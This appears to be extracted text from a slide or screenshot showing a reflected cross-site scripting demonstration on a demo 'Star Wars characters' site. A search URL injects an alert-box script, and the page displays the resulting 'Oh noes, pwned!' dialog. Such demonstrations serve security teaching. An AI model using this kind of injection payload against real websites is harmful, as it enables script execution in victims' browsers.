 Star Wars characters
https://sqreen.ngrok.io/?search="><script>alert("Oh+noes%2C+pwned!")<%2Fscript>
STAR WARS About Services Contact Login
STAR
Oh noes, pwned!
OK
Type here